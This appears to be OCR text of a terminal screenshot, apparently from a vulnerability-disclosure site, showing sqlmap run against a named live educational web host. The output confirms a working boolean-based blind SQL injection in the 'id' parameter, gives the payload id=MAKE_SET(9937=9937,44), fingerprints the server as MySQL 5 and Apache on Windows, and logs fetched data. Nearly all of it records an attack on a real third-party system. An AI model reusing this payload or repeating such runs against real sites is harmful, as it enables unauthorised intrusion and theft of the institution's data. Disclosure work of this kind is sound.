 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:45:45] [INFO] testing connection to the target URL
[21:45:46] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[21:45:47] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[21:45:47] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
Payload: id=MAKE_SET(9937=9937,44)
---
[21:45:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.18
back-end DBMS: MySQL 5
[21:45:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www4.tjtc.edu.cn'
[*] shutting down at 21:45:47
root@bogon:~#
www.wooyun.org